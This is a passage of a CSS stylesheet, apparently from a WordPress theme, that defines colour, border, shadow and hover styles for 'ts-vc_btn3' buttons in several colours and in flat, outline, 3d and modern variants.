	box-shadow: 0 2px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #f11f18
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #F4524D;
	background-color: #F4524D
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #f23630;
	background-color: #f23630
}
.ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-juicy-pink.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #f22d27;
	background-color: #f22d27
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #F79468
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown:hover {
	color: #f7f7f7;
	background-color: #f57f4b
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.active, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown:active {
	color: #f2f2f2;
	background-color: #f57941
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-outline {
	color: #F79468;
	border-color: #F79468;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #F79468;
	background-color: #F79468
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #F79468;
	box-shadow: 0 5px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F79468;
	top: 3px;
	box-shadow: 0 2px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #F79468
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #f46e33
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #F79468;
	background-color: #F79468
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #f57f4b;
	background-color: #f57f4b
}
.ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-sandy-brown.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #f57941;
	background-color: #f57941
}
.ts-vc_btn3.ts-vc_btn3-color-purple, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #B97EBB
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-purple:focus, .ts-vc_btn3.ts-vc_btn3-color-purple:hover {
	color: #f7f7f7;
	background-color: #ae6ab0
}
.ts-vc_btn3.ts-vc_btn3-color-purple.active, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-purple:active {
	color: #f2f2f2;
	background-color: #ab63ad
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-outline {
	color: #B97EBB;
	border-color: #B97EBB;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #B97EBB;
	background-color: #B97EBB
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #B97EBB;
	box-shadow: 0 5px 0 #a559a8
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #B97EBB;
	top: 3px;
	box-shadow: 0 2px 0 #a559a8
}

.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #B97EBB
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #a559a8
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #a559a8
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #a559a8
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #a559a8
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #a559a8
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #a559a8
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #B97EBB;
	background-color: #B97EBB
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #ae6ab0;
	background-color: #ae6ab0
}
.ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-purple.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #ab63ad;
	background-color: #ab63ad
}
.ts-vc_btn3.ts-vc_btn3-color-black, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat {
	color: #fff;
	background-color: #333;
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-black:focus, .ts-vc_btn3.ts-vc_btn3-color-black:hover {
	color: #f7f7f7;
	background-color: #1b1b1b
}
.ts-vc_btn3.ts-vc_btn3-color-black.active, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-black:active {
	color: #f2f2f2;
	background-color: #161616
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-outline {
	border-color: #2A2A2A;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #2A2A2A;
	background-color: #2A2A2A
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d {
	color: #fff;
	background-color: #2A2A2A;
	box-shadow: 0 5px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #2A2A2A;
	top: 3px;
	box-shadow: 0 2px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #2A2A2A
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #0e0e0e
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-modern {
	color: #fff;
	border-color: #2A2A2A;
	background-color: #2A2A2A
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #1b1b1b;
	background-color: #1b1b1b
}
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #161616;
	background-color: #161616
}
.ts-vc_btn3.ts-vc_btn3-color-grey, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-flat {
	color: #666;
	background-color: #EBEBEB
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-grey:focus, .ts-vc_btn3.ts-vc_btn3-color-grey:hover {
	color: #5e5e5e;
	background-color: #dcdcdc
}
.ts-vc_btn3.ts-vc_btn3-color-grey.active, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-grey:active {
	color: #595959;
	background-color: #d7d7d7
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-outline {
	border-color: #EBEBEB;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-outline:hover {
	color: #666;
	border-color: #EBEBEB;
	background-color: #EBEBEB
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d {
	color: #666;
	background-color: #EBEBEB;
	box-shadow: 0 5px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d:hover {
	color: #5e5e5e;
	background-color: #EBEBEB;
	top: 3px;
	box-shadow: 0 2px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d:active {
	color: #595959;
	background-color: #EBEBEB
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #cfcfcf
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-modern {
	color: #666;
	border-color: #EBEBEB;
	background-color: #EBEBEB
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-modern:hover {
	color: #5e5e5e;
	border-color: #dcdcdc;
	background-color: #dcdcdc
}
.ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-grey.ts-vc_btn3-style-modern:active {
	color: #595959;
	border-color: #d7d7d7;
	background-color: #d7d7d7
}
.ts-vc_btn3.ts-vc_btn3-color-white, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat {
	color: #0a0c0e;
	background-color: #FFF
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-white:focus, .ts-vc_btn3.ts-vc_btn3-color-white:hover {
	color: #5e5e5e;
	background-color: #f0f0f0
}
.ts-vc_btn3.ts-vc_btn3-color-white.active, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-white:active {
	color: #595959;
	background-color: #ebebeb
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-outline {
	border-color: #FFF;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-outline:hover {
	color: #0a0c0e;
	border-color: #FFF;
	background-color: #FFF
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d {
	color: #666;
	background-color: #FFF;
	box-shadow: 0 5px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d:hover {
	color: #5e5e5e;
	background-color: #FFF;
	top: 3px;
	box-shadow: 0 2px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d:active {
	color: #595959;
	background-color: #FFF
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-modern {
	color: #666;
	border-color: #FFF;
	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,.01) 0, rgba(0,0,0,.02) 100%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,.01) 0, rgba(0,0,0,.02) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,.01) 0, rgba(0,0,0,.02) 100%);
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#03000000', endColorstr='#05000000', GradientType=0)
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-modern:hover {
	color: #5e5e5e;
	border-color: #f0f0f0;
	background-color: #f0f0f0
}
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-modern:active {
	color: #595959;
	border-color: #ebebeb;
	background-color: #ebebeb
}
.ts-vc_btn3.ts-vc_btn3-color-default, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat {
	color: #333;
	background-color: #f7f7f7
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-default:focus, .ts-vc_btn3.ts-vc_btn3-color-default:hover {
	color: #2b2b2b;
	background-color: #e8e8e8
}
.ts-vc_btn3.ts-vc_btn3-color-default.active, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-default:active {
	color: #262626;
	background-color: #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-outline {
	color: #f7f7f7;
	border-color: #f7f7f7;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-outline:hover {
	color: #333;
	border-color: #f7f7f7;
	background-color: #f7f7f7
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d {
	color: #333;
	background-color: #f7f7f7;
	box-shadow: 0 5px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d:hover {
	color: #2b2b2b;
	background-color: #f7f7f7;
	top: 3px;
	box-shadow: 0 2px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d:active {
	color: #262626;
	background-color: #f7f7f7
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:focus, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:focus, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-3d.ts-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #dbdbdb
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-modern {
	color: #333;
	border-color: #f7f7f7;
	background-color: #f7f7f7
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-modern:focus, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-modern:hover {
	color: #2b2b2b;
	border-color: #e8e8e8;
	background-color: #e8e8e8
}
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-modern.active, .ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-modern:active {
	color: #262626;
	border-color: #e3e3e3;
	background-color: #e3e3e3
}
.ts-vc_btn3.ts-vc_btn3-color-primary, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-flat {
	color: #FFF;
	background-color: #08c
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-flat:focus, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-flat:hover, .ts-vc_btn3.ts-vc_btn3-color-primary:focus, .ts-vc_btn3.ts-vc_btn3-color-primary:hover {
	color: #f7f7f7;
	background-color: #0074ad
}
.ts-vc_btn3.ts-vc_btn3-color-primary.active, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-flat.active, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-flat:active, .ts-vc_btn3.ts-vc_btn3-color-primary:active {
	color: #f2f2f2;
	background-color: #006da3
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-outline {
	color: #08c;
	border-color: #08c;
	background-color: transparent
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-outline.active, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-outline:active, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-outline:focus, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-outline:hover {
	color: #FFF;
	border-color: #08c;
	background-color: #08c
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d {
	color: #FFF;
	background-color: #08c;
	box-shadow: 0 5px 0 #006394
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d:focus, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #08c;
	top: 3px;
	box-shadow: 0 2px 0 #006394
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.active, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #08c
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #006394
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:focus, .ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #006394
}
.ts-vc_btn3.ts-vc_btn3-color-primary.ts-vc_btn3-style-3d.ts-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #006394
}
